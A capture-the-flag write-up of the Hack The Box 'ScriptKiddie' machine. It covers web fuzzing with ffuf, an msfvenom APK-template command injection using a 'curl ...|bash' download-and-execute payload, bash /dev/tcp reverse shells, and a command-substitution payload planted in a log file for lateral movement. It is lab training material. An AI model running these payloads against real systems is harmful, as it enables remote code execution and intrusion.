Unfortunately, I didn’t find anything interesting but the practice is good for developing muscle memory and a methodology.
┌──(kali㉿kali)-[~/HTB/ScriptKiddie]
└─$ sudo gobuster dir -u http://10.129.95.150:5000/ -w /media/sf_OneDrive/SecLists/Discovery/Web-Content/raft-small-words.txt -o gobuster
Web Application Nmap Feature Fuzzing

I ran ffuf against the Nmap scan feature. I tested the functionality in Burp to see what data was required. Then I constructed the command from those results. First I specified the target using the -u argument and supplying the URL. Next, I specified the data which was an IP address and the scan action which you can see below.
After that, I specified the special-chars.txt wordlist from SecLists. Finally, I used the -x argument to set Burp as a proxy. I ran the command but the responses weren’t correct. They didn’t contain the results of the Nmap scan. Looking at the request, I discovered that the Content-Type header wasn’t being supplied. I added this to the command and ran it again. The generic response size was 2145 so I added a filter for that and was able to identify a “bad character”.
┌──(kali㉿kali)-[~/HTB/ScriptKiddie]
└─$ ffuf -u http://10.129.95.150:5000/ -d 'ip=127.0.0.1FUZZ&action=scan' -w /media/sf_OneDrive/SecLists/Fuzzing/special-chars.txt -H 'Content-Type: application/x-www-form-urlencoded' -x http://127.0.0.1:8080 -fs 2145
Unfortunately, the & symbol was not a bad character. URL encoding the character and sending the request through Burp produced an invalid IP address error. It was only showing a different file size because it was a valid request. Back to testing.
Web Application Searchsploit Feature Fuzzing
I started poking at the sploits feature by searching for vulnerabilities. One interesting behaviour that I observed was searching for ms17–010 (Eternal Blue) produced a warning message. The warning message advised me that they would hack me for trying to hack them. I suspected that the hyphen character was triggering some input validation. Despite the warnings, I continued poking and learnt that the input was being passed to searchsploit. If Python was using exec or eval then I could get code execution.
First, I reloaded the previous ffuf command and removed the file size filter. Next, I change the value of the data value to include the search and action parameters. I wanted to fuzz the value of the search parameter so I added FUZZ to the end of it. I ran the scan and identified the default file size. Finally, I ran the scan again but filtered out the file default file zie. As a result, I learnt that & symbol, a full stop or period symbol, and the plus symbol were creating different responses. Unfortunately, looking at the responses from the server these different file sizes were expected responses. The rest of the fuzz requests produced errors but the and, plus and period symbols were all valid requests.
┌──(kali㉿kali)-[~/HTB/ScriptKiddie]
└─$ ffuf -u http://10.129.95.150:5000/ -d 'search=testFUZZ&action=searchsploit' -w /media/sf_OneDrive/SecLists/Fuzzing/special-chars.txt -H 'Content-Type: application/x-www-form-urlencoded' -x http://127.0.0.1:8080 -fs 2171
Web Application Msfvenom Feature

The final feature of the application allowed the user to generate payloads using msfvenom. It was time to use the Script Kiddies’ own application against them. By utilising my elite hacking skills I leveraged the application searchsploit functionality to discover a vulnerability in msfvenom. Ok, back to reality, certain versions of msfvenom are vulnerable to command injection through the APK template. The Script Kiddie was kind enough to give us a template upload feature.

On my attack box, I used searchsploit with the -m argument to copy the exploit to my current working directory. Next, I edited the exploit and changed the payload to a cURL command that downloads and executes my shell script. Admittedly, I’m not quite sure how the exploit works. I’m currently watching IppSec’s video and he’s going to explain it at the end.
┌──(kali㉿kali)-[~/HTB/ScriptKiddie]
└─$ searchsploit -m multiple/local/49491.py
# Change me
payload = 'curl 10.10.14.54/shell.sh|bash'
Initially, I thought that I had to upload the Python script as the template. That does seem rather foolish now. The Python script generates the APK template which I then need to upload to the box. Next, I created my shell script.
┌──(kali㉿kali)-[~/HTB/ScriptKiddie/www]
└─$ cat shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.54/1337 0>&1
Then, I started a Python webserver on port 80 to host the file.
┌──(kali㉿kali)-[~/HTB/ScriptKiddie/www]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
After starting the server, I set up my netcat listener to listen on the port specified in the shell script.
┌──(kali㉿kali)-[~/HTB/ScriptKiddie/www]
└─$ sudo nc -lvnp 1337
listening on [any] 1337 ...
Script Kiddie Foothold
With the web server and listener running, I ran the Python script to generate the APK. Honestly, I didn’t expect this to work the first time. I’ve completed around 70 easy boxes now and I always tend to struggle with “complex” payloads. Granted, it probably isn’t that complex compared to insane boxes but its all subjective I suppose.
┌──(kali㉿kali)-[~/HTB/ScriptKiddie]
└─$ python3 49491.py
Next, I populated the msfvenom settings on the target application. I selected Android for the target OS, 127.0.0.1 for the LHOST and selected the malicious APK for the template. After populating the parameters, I hit submit. The application thought about it for a while but then the first stage of the attack triggered. The server downloaded the shell.sh script from my webserver, and shortly after that, the reverse shell came back. This is by far one of the coolest attack chains I’ve ever successfully performed.

From here, I was able to capture the user flag.
┌──(kali㉿kali)-[~/HTB/ScriptKiddie/www]
└─$ sudo nc -lvnp 1337
[sudo] password for kali:
listening on [any] 1337 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.95.150] 35960
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ cat ~/user.txt
cat ~/user.txt
ca0▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓ec0
ScriptKiddie Host Enumeration

Now that I had authenticated access to the box, it was time to perform some more enumeration. In order to capture the root flag, I will need to elevate my privileges. The only way to do that is through enumeration. However, first I upgraded my terminal using the Python trick.
kid@scriptkiddie:~/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$ ^Z
zsh: suspended sudo nc -lvnp 1337
┌──(kali㉿kali)-[~/HTB/ScriptKiddie/www]
└─$ stty raw -echo; fg
[1] + continued sudo nc -lvnp 1337
kid@scriptkiddie:~/html$ export TERM=xterm

export TERM=xtermAdmittedly, the previous step was a bit pointless as I dropped an SSH key into the user’s authorized keys. I then connected to the box via SSH using the private key. Once on the box, I performed some manual enumeration and learnt there was another user called pwn. Furthermore, the pwn user had a readable script in their home directory named scanlosers.sh.

Reviewing the script, it is setting the log variable to /home/kid/logs/hackers. Next, it is changing the directory to the /home/pwn directory. After changing the directory, it uses cat to read the log file. Next, it uses space as a delimiter on the third field. It then passes the results to a while loop as an IP address and uses nmap to scan the IP.
ScriptKiddie Lateral Movement




Now that I understood what the script was doing, I should be able to craft a payload that gets executed. By echoing a payload to the /home/kid/logs/hackers file, the payload should get executed. However, I need to ensure that the payload is within the third field of the log. I started a netcat listener on port 1338 and then used echo to add the following payload to the log file.
kid@scriptkiddie:~$ echo 'a b $(bash -c "bash -i &>/dev/tcp/10.10.14.54/1338 0>&1")' > /home/kid/logs/hackersThe a and b part of the payloads takes up the first two fields. The reverse shell is then added to the third field which gets executed by the script. As a result, I received a reverse shell and now had access to the box as the pwn user.
ScriptKiddie Privilege Escalation

